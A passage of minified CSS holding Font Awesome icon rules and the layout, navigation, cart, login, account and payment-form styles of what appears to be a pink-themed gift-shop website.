before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-chain-broken:before,.fa-unlink:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:"\f150"}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:"\f151"}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:"\f152"}.fa-eur:before,.fa-euro:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-inr:before,.fa-rupee:before{content:"\f156"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:"\f157"}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:"\f158"}.fa-krw:before,.fa-won:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-try:before,.fa-turkish-lira:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-bank:before,.fa-institution:before,.fa-university:before{content:"\f19c"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-square:before,.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:"\f1c5"}.fa-file-archive-o:before,.fa-file-zip-o:before{content:"\f1c6"}.fa-file-audio-o:before,.fa-file-sound-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-empire:before,.fa-ge:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-paper-plane:before,.fa-send:before{content:"\f1d8"}.fa-paper-plane-o:before,.fa-send-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.regitries .item{padding:10px;border-bottom:1px solid #ddd}.regitries .item:last-child{border-bottom:0}.regitries .item a.more{display:block}.regitries .item:hover{background-color:#f1f1f1}.regitries .item .item-header h2{font-size:1.5em;font-weight:400}.regitries .item .item-footer{padding-top:10px;padding-bottom:10px;color:#999}body{margin:0;padding:0;font-family:Tahoma,"Helvetica Neue",Arial,Lato,verdana,sans-serif;font-size:.8em}p.paragraph{line-height:25px}p.justify{text-align:justify}fieldset{border:0}fieldset legend{padding:0;margin:0}textarea{font-family:Helvetica,arial,tahoma,sans-serif}.select-input{padding:3px}a{text-decoration:none;color:#333}a.light-anchor{color:#666}.light-anchor:hover{text-decoration:underline}.url,a.normal-anchor{color:#b6338e}a.normal-anchor:hover{text-decoration:underline}a.strong-anchor-large{color:#bf3a92;font-weight:700;font-size:1.2em}a.strong-anchor-large:hover{text-decoration:underline}img{border:0}h1{font-size:1.6em}h2{font-size:1.2em}h3{font-style:1em}h4.light{font-weight:400}h4{font-style:.9em}ul{margin:0;padding:0;list-style:none}button,input[type=submit]{cursor:pointer}h3.small{font-size:1.1em;color:#ba388e}.text-pink{color:#ba388e}#wrapper{padding:0;margin:0;overflow:hidden}.section{padding:0;margin:0}.col{display:block;float:left;margin:1% 0 1% 1.6%}.span-3-of-3{width:100%}.span-2-of-3{width:66.1%}.span-1-of-3{width:32.2%}.span-1-of-2{width:20%}.span-4-of-4{width:100%}.span-3-of-4{width:74.6%}.span-2-of-4{width:49.2%}.span-1-of-4{width:23.8%}.group:after,.group:before{content:"";display:table}.group:after{clear:both}.section-header-child{color:#b6338e;background:#f1f1f1;font-size:1em;padding:0 5px}h3.section-header{font-weight:700;color:#fff;background:#b6338e;padding:5px 10px}#header-container{background:#eae3ee}header{padding:0;position:relative;margin:0 auto}header .header-content{width:990px;margin:0 auto}header #header-nav .nav li a{color:#fff}header #header-nav .nav li a:hover{background:#771b56;color:#fff!important}header #header-nav .nav li li a{color:#333}header #header-nav .nav li li a:hover{color:#b6338e!important;background:#fff}header .second-nav .category-item{text-align:center}header .second-nav .category-item .title{display:block;height:30px}header .second-nav li.open a{background:#fff;color:#b6338e!important;font-weight:700}header .second-nav li.open a:hover .icon-grid{background:url(../img/icons.white.png) no-repeat -353px -234px}header .second-nav li.open a:hover .icon-arrow-down{background:url(../img/ui-icons_ffffff_256x240.png) no-repeat -69px -22px}header .second-nav li.open ul{background:#fff!important}header .second-nav li.open ul li{padding:2px}header .second-nav li.open ul li a{background:0 0;color:#333!important;padding:0}header .second-nav li.open ul li ul li{padding-top:2px;padding-bottom:2px}header .second-nav li.open ul li ul li a{padding:0!important;color:#333!important}header .second-nav>li:last-child{float:right}header .second-nav li{border:0}#header-nav{position:relative;margin:0 auto;background:#b6338e}#header-nav .last a{border:0;padding-right:0}#header-nav #search-box{right:13%;top:10%;position:absolute}#header-nav ul{height:45px;margin:0 auto;width:990px;padding:5px 0}#header-nav ul.first-nav{height:30px!important}#header-nav ul.first-nav li.featured-li.wd{background:#D1519B!important}#header-nav ul.second-nav{height:40px!important}#header-nav ul li{float:left}#header-nav>ul li>a{padding:10px 20px;display:block;color:#fff;font-weight:700}#header-nav ul li ul li{border:0!important}#header-nav ul li ul li a:hover{text-decoration:none!important}#header-nav .fa-home{font-size:1.5em}#header-nav .second-nav a{border:0}#header-nav .second-nav form{margin:-2px 20px;position:relative}#header-nav .second-nav form input[type=text]{border:1px solid #fff;padding:9px 5px;width:540px}#header-nav .second-nav form button{position:absolute;top:2px;right:2px;padding:5px 0;background:#fff;border:1px solid #fff;color:#fff}#search-form{margin:-2px 20px;position:relative}#search-form input[type=text]{border:1px solid #fff;padding:9px 5px;width:540px}#search-form button{position:absolute;top:2px;right:2px;padding:5px 0;background:#fff;border:1px solid #fff;color:#fff}#header-nav ul li ul li{margin:0;float:none}#header-nav ul li ul li a{position:relative}#header-nav ul li ul li .fa-angle-right{position:absolute;right:-5px;top:45%}#header-nav ul li ul li>a{border:0}#header-nav ul li ul{min-width:205px;height:auto;z-index:10}#header-nav ul li ul li ul{float:none;left:235px;top:0;height:91.9%}#header-nav ul li ul li ul.c-box{left:245px}#header-nav .second-nav li.open>ul{width:241px}#header-nav .second-nav li.open>ul li a{color:#333;padding:8px 5px;display:block}#header-nav .second-nav li.open>ul li a:hover{background:#fff!important;color:#b6338e!important}#header-nav .second-nav li.open>ul li .c-box{height:420px}#header-nav .second-nav li.open>ul li .c-box .c-box-t{text-align:center;border-bottom:1px solid #b6338e;display:block;padding:10px;font-size:2em;margin:0;font-weight:100}#header-nav .second-nav li.open>ul li .c-box .c-box-t strong{font-weight:700}#header-nav .second-nav li.open>ul li .c-box .container_12{max-width:752px}#header-nav .second-nav li.open>ul li .c-box .grid-col a{display:block;width:100%;padding:5px!important}#header-nav .second-nav li.open>ul li .c-box .grid-col a h4{margin:0;padding:0}#header-nav .second-nav li.open>ul li .c-box .c-box-img{position:absolute;bottom:0;right:5px}#header-nav ul li ul li ul a{float:left;display:block;border:0}#cart-counter{position:relative}#cart-counter ul .btn{margin:5px 0;padding:8px 12px;background:#771b56;font-weight:700;display:inline-block;color:#fff;text-align:center;cursor:pointer;border-radius:3px;text-decoration:none;border:1px solid #771b56}#cart-counter ul .btn.large{font-size:120%;padding:10px 20px}#cart-counter ul .btn.small{font-size:85%;padding:5px 8px}#cart-counter ul .btn.full{width:100%}#cart-counter ul .btn:hover .icon-ok{background:url(../img/glyphicons-halflings-white.png) no-repeat -289px -2px}#cart-counter ul .btn.btn-inverse{background:#333;border:1px solid #333}#cart-counter ul .btn.btn-white{background:#fff;color:#333;border:1px solid #fff}#cart-counter ul .btn.btn-bordered{border:1px solid #333;background:0 0;color:#333}#cart-counter ul .btn.btn-basic{background:#b6338e;border:1px solid #b6338e;color:#fff}#cart-counter ul .btn.btn-clean{background:#f1f1f1;color:#333;border:0;border:1px solid #f1f1f1}#cart-counter ul .btn:hover{background:#666!important}#cart-counter ul .btn:hover .icon-cart{background:url(../img/glyphicons-halflings-white.png) no-repeat -361px -121px;width:12px;height:13px}#cart-counter ul img{float:left;margin:5px}#cart-counter ul span{display:block}#cart-counter ul span.item-title{font-weight:700}#cart-counter ul span.item-qty{color:#666;font-size:90%}#header-nav ul li#cart-counter ul{background:#fff;box-shadow:4px 7px 23px -6px #666;z-index:999;right:0;display:none;top:46px;width:340px}#header #top-nav .login-help{margin:5px 0}#header #top-nav .login-help a:hover{color:#7d1b5c}header #top-nav{background:#666}header #top-nav li a{color:#f1f1f1;font-size:85%;padding:0 10px;border-left:1px solid #f1f1f1}header #top-nav li a:hover{text-decoration:underline;color:#fff}#header #top-nav li:first-child>a,header #top-nav li:nth-child(3) a{border:0}#header #top-nav .login-help a{display:block;border:0;line-height:12px;font-size:11px;color:gray}#header-nav ul li ul{width:auto;background:#fff;position:absolute;display:none;box-shadow:0 0 10px #666;padding:0}#header-nav ul li.open ul{box-shadow:0 7px 10px #666}#header-nav ul li.open ul ul{box-shadow:0 0 10px #666}#header-nav ul li ul li{border-bottom:1px solid #ddd;padding:2px 5px;padding-right:15px;overflow:hidden}#header-nav ul li ul li li{padding:2px 0}#_browse-nav{overflow-y:auto;max-height:400px}#_browse-nav li{padding:2px 5px;padding-right:5px!important}#_browse-nav li .icon-arrow-right{right:10px!important}#header-nav ul li ul li #header-nav ul li ul li a{border:0;color:#4e0234}#header-nav ul li ul li a{color:#333}#header-nav ul li ul li a:hover{color:#fff}#header-nav ul li ul li:last-child{border:0}#header-nav ul li .home span{text-indent:-5000px}#header-nav ul li .last{border:0}#header-nav .nav ul li:last-child{border-right:0}#header #service-about div{display:inline-block;padding:14px 9px 0}#header #service-about div p{padding:0;margin:0}#header #service-about div p img{vertical-align:middle;height:19px;width:19px}#header #service-about .saF p img{width:14px}#header #service-about div p strong{font-size:11px;text-transform:uppercase;color:#7f1f5f;font-weight:400}#header #service-about ul li{float:left;width:16%}#header #service-about ul li p{font-size:.8em;height:50px;padding:0 0 0 49px}#header #service-about ul li{background-image:url(../img/sprite-services.png);background-repeat:no-repeat}#header #service-about ul li.serviceA{background-position:0 -411px}#header #service-about ul li.serviceB{background-position:0 -2px}#header #service-about ul li.serviceC{background-position:0 -244px}#header #service-about ul li.serviceD{background-position:0 -76px}#header #service-about ul li.serviceF{background-position:-5px -159px}#header #service-about ul li.serviceE{background-position:0 -317px}#search-box .search-query{background:url(../img/search-input.png) no-repeat #fff;font-size:.8em;height:25px;margin:0;padding:0 0 0 5px;width:170px;border:0}#search-box .search-submit{background:url(../img/search-button.jpg) no-repeat scroll 0 0 transparent;border:medium none;height:26px;margin:-12px;margin-top:2px;padding:0;text-indent:-5000px;width:29px}#header-nav ul.forms{float:right}#page-content{margin:0 auto;padding:10px 0;width:990px;min-height:200px;overflow:hidden;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#content{position:relative}.budget-range{margin:10px 0}.budget-range.contribute .endr{display:inline-block;width:5px;height:14px;background:#be3992;top:20px;position:absolute;right:-5px}.budget-range.contribute .jslider .jslider-pointer{z-index:1}.budget-range.contribute .endl{display:inline-block;width:5px;height:14px;background:#be3992;top:20px;position:absolute;left:-5px}.jslider-label span{margin-top:-7px!important;position:absolute}.budget-range.contribute{padding:0;position:absolute;top:-25px;right:10px}.budget-range.contribute .jslider .jslider-pointer-to{display:none}.budget-range.contribute .range-holder{float:none}.budget-range .range-holder{width:196px}.heading,h1.big{margin:0 0 10px;color:#b6338e;text-align:left;margin-left:0;font-weight:700}.heading{font-size:3em;text-align:center;width:100%}.heading span{font-weight:300;display:block}h1.big .supp{font-size:56%;color:#999;font-weight:400;text-transform:uppercase}h2.big{margin:0 0 30px;color:#f1495c;text-align:left;font-size:1.3em}h1.big a{color:#b6338e}h1.big a:hover{text-decoration:underline}h2.medium{font-size:1.1em;color:#b6338e;text-align:left}#content .products{list-style:none outside none;margin:0;padding:0}#content .products li{border:1px solid #ccc;display:inline-block;margin:20px;padding:10px}#sidebar{float:left;width:200px;bottom:10px}#sidebar .icon-arrow-down{position:absolute;top:50%;right:5px}.sidebar{float:left;width:200px;position:relative;border:1px solid #ddd}.sidebar section{padding:5px}.sidebar.inverse{float:right}.sidebar.no-border{border:0!important}.sidebar .head{background:#ddd;padding:10px;font-weight:700;font-size:89%;text-transform:uppercase;margin:0}.sidebar .head button{margin:-8px;font-size:90%;text-transform:uppercase}#footer{background:#f7f7f7;clear:both}#footer.pro-version #footer-nav{background:#666!important}#footer.pro-version #footer-nav li a:hover{background:#333}#footer .footer-list ul li a{line-height:25px;color:#666}#footer-content{width:990px;margin:0 auto;padding:10px 0}#footer-nav{background:#b6338e;clear:both}#footer #footer-nav>ul{list-style:none;margin:0 auto;padding:0;height:40px;width:990px;max-width:990px}#footer #footer-nav ul li{display:inline-block;position:relative}#footer #footer-nav ul li.subscribe-form .text{width:320px;font-size:90%}#footer #footer-nav .float-right-middle{float:right;top:5px}#footer #footer-nav ul li:last-child{border:0}#footer-nav ul li a{line-height:30px;padding:2px;color:#fff;font-weight:700}#footer #footer-nav ul li ul{padding:8px 8px 10px;margin:0;list-style:none;display:none;bottom:30px;box-shadow:0 -2px 5px -1px #666;position:absolute;left:-6px;background:#b6338e}#footer #footer-nav ul li ul li{float:none;border:0;margin:0;padding:0}#footer #footer-nav ul li ul li.subscribe-form{padding:0;margin:0;width:271px;background:#b6338e}#footer #footer-nav ul li ul li.subscribe-form .text{border:1px solid #fff}#footer #footer-nav ul li.last{border-right:0}#footer #footer-nav ul li a{padding:12px;text-decoration:none}#footer #footer-nav ul li a:hover{text-decoration:none;background:#771b56}#footer-bottom-content{border:1px solid #ddd;clear:both;padding:10px;color:#666}#footer-bottom-content h4{margin:0;padding:0;font-weight:700;font-size:1em}#illust{border:1px solid #ccc;background:#fff;margin:0 0 20px;height:150px;width:990px}#footer-grid .social-media{margin:5px}#footer-grid .col ul{list-style-type:disc;color:#b6338e;padding:0}#footer-grid .social-media ul{list-style:none}#footer-grid .col ul li{padding:3px 0;margin:0}#footer-grid .last ul{list-style:none}#footer-grid .col ul li a{font-size:.8em}#footer-grid .col ul li a:hover{text-decoration:underline}#footer-grid .col h2{color:#b6338e;font-weight:700;font-size:1em;padding:0 7px;margin:5px 0}#footer #footer-grid{clear:both;display:block;float:left;margin-bottom:10px}#footer #footer-grid .col{border:1px solid #ccc;float:left;margin:0 6px 0 0;padding:0 0 0 11px;width:170px}#footer #footer-grid .col ul{margin:0 0 0 22px}#footer-grid .sponsors ul{list-style:none}#footer #footer-grid .last{margin:0;float:right}.category-box.span-1-of-4{width:22%}#box-category-enp .view-all{text-align:right;margin:5px 0}#box-category-enp .slide{margin:10px 0}#box-category-enp .bx-headline h2{border-color:#666}.category-box h2{background:#666;color:#fff;padding:5px;margin:0;width:208px;border-bottom:0;text-align:center}.category-box a:hover>h2{background:#771b56}.category-box{height:218px;width:30%}.category-box.col{margin:1% 0 1% 3%}.btn{padding:8px 12px;background:#771b56;font-weight:700;display:inline-block;color:#fff;text-align:center;cursor:pointer;border-radius:3px;text-decoration:none;border:1px solid #771b56}.btn.large{font-size:120%;padding:10px 20px}.btn.small{font-size:85%;padding:5px 8px}.btn.full{width:100%}.btn:hover .icon-ok{background:url(../img/glyphicons-halflings-white.png) no-repeat -289px -2px}.btn.btn-inverse{background:#333;border:1px solid #333}.btn.btn-white{background:#fff;color:#333;border:1px solid #fff}.btn.btn-bordered{border:1px solid #333;background:0 0;color:#333}.btn.btn-basic{background:#b6338e;border:1px solid #b6338e;color:#fff}.btn:disabled{opacity:.5}.btn:hover{background:#666;border:0;border:1px solid #666;color:#fff;text-decoration:none!important}.btn:disabled:hover{cursor:default}.btn-right{float:right}.btn-twin{width:60%}.btn-light{background:#afafaf;border:1px solid #afafaf;color:#fff;padding:3px 5px}.btn-normal{background:#dfd5e4;border:0;color:#333}.btn-large span{background:url(../img/arrow-icon.jpg) no-repeat left #771b56;float:left;width:15px;height:15px;margin-right:5px;margin-top:-2px}.btn-large{margin:5px 0;padding:5px;text-align:left;display:block}.btn-clean,.btn-default{background:#f1f1f1;color:#333;border:0;border:1px solid #f1f1f1}.btn-group.center{text-align:center}.btn-group li{display:inline-block;margin:5px auto}.btn-group-absolute-right{position:absolute;right:0;top:0}.btn-group-block li{display:block;margin:5px auto;text-align:center}.btn-group.absolute{position:absolute;top:25%;right:0;width:100%}.btn-group-right{text-align:right}#user-actions .btn-clair a{font-size:.9em;color:gray}#user-actions{clear:both;float:right;margin:20px 0}#user-actions li{margin:0 0 0 5px;float:left;vertical-align:middle}#user-actions .btn-clair{margin-top:10px}.overlay-wizard .wizard-content{overflow:hidden;clear:both}.overlay-wizard .wizard-content p.fiendly-text{color:gray;font-size:.9em;padding:0 20px}.overlay-wizard .wizard-content .message-box{padding:10px 20px}.overlay-wizard .wizard-content #login-form label{width:230px!important}.overlay-wizard .wizard-content .sep{border-top:1px solid;height:1px;width:100%;margin:10px 0}.overlay-wizard .wizard-content form{padding:5px 20px 20px;margin:0 auto}.overlay-wizard .wizard-ajax-loader{position:absolute;right:50%;top:30%}input.text,textarea{padding:10px 5px;border:1px solid #ccc;width:210px;background:#fff}input.text:disabled,textarea:disabled{background:#fcfcfc}input.text-large{width:600px}textarea{width:530px}.btop .fbconnect{background:url(../img/fb-connect-button.jpg) right no-repeat;height:22px;width:97px;display:block;margin:10px 50px;float:right}#logIn .bsubmit .btn{float:right}#logIn .bsubmit{padding:0 5px 0 0}#logIn .btn-clair{float:right;margin-top:14px;margin-right:10px;color:gray;font-size:.8em}#logIn .btn-clair:hover{text-decoration:underline}.bbottom{background:url(../img/sticky-logo-pink.png) center top no-repeat;height:71px;width:351px}#account #update-password-form{display:none}#account .uoff,#account .view-all,.uoff{text-decoration:underline;cursor:pointer;float:right}#account .html-form .controls-group{margin:5px}.html-form.bold-labels .controls-label{font-weight:700}#account #update-account-form .span4{width:38.5%}#account #update-account-form #outsider-country{padding:4px}#account .loyalty_points strong{color:#c03a93}#account .bsubmit:after,#account form:after{content:".";display:block;height:0;clear:both;visibility:hidden}#account #transaction-history{list-style-type:disc;list-style-position:inside}#account #transaction-history li{line-height:30px}#quiz form ol{width:390px;text-align:justify}#quiz form .btn{float:right}#quiz form ol li{font-style:italic}#quiz form ol li ul li{font-style:normal}#quiz form:after{content:".";display:block;height:0;clear:both;visibility:hidden}#connectsocial input{width:200px}#connectsocial input.btn{width:208px}#connectsocial .form{padding:10px 0;display:none}#connectsocial .logo{background-repeat:no-repeat;width:230px;background-position:left;cursor:pointer;color:#fff;margin:10px 0}#connectsocial .logo p{margin:0;padding:0;padding:9px 127px}#invit-mail .btn,#invit-sms .btn{float:right}#invit-sms textarea{width:98%}#invit-mail .form .btn{float:none}#invit-mail .title{display:none}#connect-mail div#infos{color:gray;font-style:italic;left:250px;position:absolute;top:20px;width:201px}#invit-mail div#connect-mail{position:relative}.generated-text,.sms-generated-text{padding:5px;background:#f6f6f6}.generated-text a,.sms-generated-text a{color:#b6338e}#invit-sms form:after{content:".";display:block;height:0;clear:both;visibility:hidden}.radios{border:1px solid #ccc;padding:10px;margin:5px 0;width:520px}#invit-papier .tel{display:inline-block;background:url(../img/icon-tel.jpg) no-repeat;height:24px;padding:5px 26px;margin:10px 0 0}#invit-papier p{border:1px solid #ccc;padding:10px}#invit-mail:after,#invit-papier:after{content:".";display:block;height:0;clear:both;visibility:hidden}#invit-mail textarea{width:98%}.cpager{display:inline-block;margin:23px}.cpager .content{position:absolute;width:302px;left:5px;background:#fff;opacity:.6;bottom:5px}.cpager .content li{float:left;margin:0 10px}.cpager .content .list{display:none}.du-pager{height:241px;position:relative;width:312px;background:url(../img/cpager1.png) no-repeat}.cpager .content .active{display:block;margin:0}.cpager ul.content li ol li{float:none;padding:5px 0;margin:0}.cpager .content li h2{font-size:1.1em;color:#b6338e;padding:0 11px}.cpager .content li .bloc1 ol{margin:0 0 27px}.cpager .content li .bloc1 li{font-size:.8em;margin:0;padding:3px 0}.cpager .pager{bottom:5px;margin-bottom:0;margin-right:auto;margin-top:0;position:absolute;text-align:center;width:312px}.cpager .pager li{display:inline-block}.cpager .pager span{display:block;background:#fff;width:8px;height:8px;margin:0 5px;border-radius:5px;text-indent:-50000px}.cpager .pager .selected span{background:#7e1c5d}#picpager{margin:0 auto;position:relative;text-align:center;width:600px}#picpager #picbg{height:450px;width:600px;margin:0 auto}#picpager #picbg p{padding:130px 95px 20px 140px;text-align:left;font-family:'Open Sans';font-size:1.2em;font-weight:500}#picpager #picbg p a{color:#c03a93;font-size:.9em;text-decoration:underline}#picpager #pager{position:absolute;top:150px;width:600px}#picpager #pager #prev{float:left}#picpager #pager #prev span{display:block;background:url(../img/prev.jpg) no-repeat;width:10px;height:14px;text-indent:-50000px}#picpager #pager #next span{display:block;background:url(../img/next.jpg) no-repeat;width:10px;height:14px;text-indent:-50000px}#picpager #pager #next{float:right}#picpager #thumbs{margin:10px 0}#picpager #thumbs li{display:inline-block}#picpager #thumbs li img:hover{opacity:.8}#picpager #thumbs img{border-radius:5px}#pinfos,#ulog-in{position:relative}#pinfos .leftf,#ulog-in .leftf{margin-right:20px}#ulog-in .leftf{margin-right:96px}#ulog-in .rightf span{width:254px;height:32px;text-indent:-50000px;display:block}.login-separator{text-align:center;border-top:1px solid #f1f1f1;position:relative;margin:0 35px 20px}.login-separator span{position:absolute;top:-9px;background:#fff;padding:0 10px;font-size:80%;color:#ddd}.fbconnect{text-align:center}.fbconnect button{background:url(../img/facebook-button.png) no-repeat transparent;border:0;text-indent:-5000px;width:254px;height:32px;display:inline-block}.facebook-login{display:block;height:35px;width:254px;background:url(../img/facebook-button.png) no-repeat;margin:10px 0}.mescadeaux-login{display:block;background:url(../img/mescadeaux-button.png) no-repeat;height:35px;width:254px;text-indent:-9999}#pinfos .rightf{position:absolute;right:0;top:-5px}#pinfos .leftf p,#pinfos .rightf p{margin:5px 0}#pinfos .rightf .s1,#pinfos .rightf .s2{display:inline-block}#payment-form-udata #signup-form .right-align-buttons{margin:30px 0 0}#pinfos .rightf .s2 .chzn-search input{width:185px!important}#pinfos label{float:left;width:110px}#payment-form .section-header .error-field{color:#ffefef;display:inline}#payment-form>.btn{float:right}#payment-form-mode .radios{margin:0 auto;width:auto}#payment-form-mode .radios label{margin:0 66px}#payment-form .pfd .address{width:210px}.stores-slider{display:none;background:#e092b1;border-radius:5px;width:291px;height:110px;padding:10px;position:relative}.stores-slider .content img{float:left;height:67px;width:88px;margin:5px 5px 5px 20px;border-radius:5px}.stores-slider .content h3{color:#fff;font-size:1em;font-weight:700}.stores-slider .content p{font-size:.8em;margin-left:90px;margin-right:5px}.stores-slider ul.content li,.stores-slider ul.controls li{float:left}.stores-slider ul.content li{display:none}.stores-slider ul.content li.active{display:block}.stores-slider ul.controls{position:absolute;top:70px;width:291px}.stores-slider ul.controls span{display:block;height:8px;width:8px;text-indent:-50000px}.stores-slider ul.controls .next{float:right;background:url(../img/wnext.jpg) no-repeat}.stores-slider ul.controls .prev{float:left;background:url(../img/wprev.jpg) no-repeat}.stores-slider .pager{bottom:0;position:absolute;text-align:center;width:291px}.stores-slider .pager li{display:inline-block}.stores-slider .pager span{display:block;text-indent:-50000px;width:7px;height:7px;border-radius:5px;background:#fff;border:1px solid #ccc}.stores-slider .pager .selected span{width:7px;height:7px;border-radius:5px;background:#ddd;border:1px solid #ccc}.select{padding:5px}.col .price-option{color:#333;font-weight:400;font-size:60%;display:block}.col span.price{color:#771b56;font-size:250%;font-weight:700;display:block;margin:25px 0}.col span.price 